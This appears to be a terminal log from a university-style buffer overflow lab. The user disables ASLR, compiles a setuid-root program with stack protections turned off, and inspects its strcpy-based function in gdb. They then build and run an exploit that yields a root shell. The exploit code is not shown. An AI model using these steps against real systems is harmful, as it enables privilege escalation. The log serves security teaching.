 Terminal
12:43 PM Seed
[10/18/2019 11:00] seed@ubuntu:~$ su root
Password:
[10/18/2019 11:00] root@ubuntu:/home/seed# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[10/18/2019 11:01] root@ubuntu:/home/seed# gcc -o stack -z execstack -fno-stack-protector stack.c
[10/18/2019 11:12] root@ubuntu:/home/seed# chmod 4755 stack
[10/18/2019 11:12] root@ubuntu:/home/seed# exit
exit
[10/18/2019 11:12] seed@ubuntu:~$ gdb --quiet stack
Reading symbols from /home/seed/stack...(no debugging symbols found)...done.
(gdb) disassemble bof
Dump of assembler code for function bof:
   0x08048484 <+0>:    push   %ebp
   0x08048485 <+1>:    mov    %esp,%ebp
   0x08048487 <+3>:    sub    $0x38,%esp
   0x0804848a <+6>:    mov    0x8(%ebp),%eax
   0x0804848d <+9>:    mov    %eax,0x4(%esp)
   0x08048491 <+13>:    lea    -0x20(%ebp),%eax
   0x08048494 <+16>:    mov    %eax,(%esp)
   0x08048497 <+19>:    call   0x8048380 <strcpy@plt>
   0x0804849c <+24>:    mov    $0x1,%eax
   0x080484a1 <+29>:    leave
   0x080484a2 <+30>:    ret
End of assembler dump.
(gdb) b *0x0804848a
Breakpoint 1 at 0x804848a
(gdb) r
Starting program: /home/seed/stack
Breakpoint 1, 0x0804848a in bof ()
(gdb) i r $ebp
ebp            0xbffff158       0xbffff158
(gdb) quit
A debugging session is active.
        Inferior 1 [process 9022] will be killed.
Quit anyway? (y or n) y
[10/18/2019 11:37] seed@ubuntu:~$ ./stack
Segmentation fault (core dumped)
[10/18/2019 12:27] seed@ubuntu:~$ gcc -o exploit exploit.c
exploit.c: In function ‘main’:
exploit.c:34:8: error: called object ‘buffer’ is not a function
[10/18/2019 12:34] seed@ubuntu:~$ gcc -o exploit exploit.c
[10/18/2019 12:36] seed@ubuntu:~$ ./exploit
[10/18/2019 12:37] seed@ubuntu:~$ ./stack
#
ubuntu